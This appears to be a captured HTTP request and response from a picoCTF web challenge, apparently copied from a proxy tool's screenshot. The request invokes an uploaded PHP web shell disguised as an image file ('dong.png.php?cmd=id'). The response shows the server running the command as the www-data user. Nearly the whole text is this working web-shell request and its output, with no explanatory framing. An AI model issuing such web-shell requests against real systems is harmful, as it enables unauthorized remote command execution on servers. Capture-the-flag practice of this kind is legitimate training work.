 Request
Pretty Raw Hex \n
1 GET /uploads/dong.png.php?cmd=id HTTP/1.1
2 Host: standard-pizzas.picoctf.net:60940
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 09:56:10 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12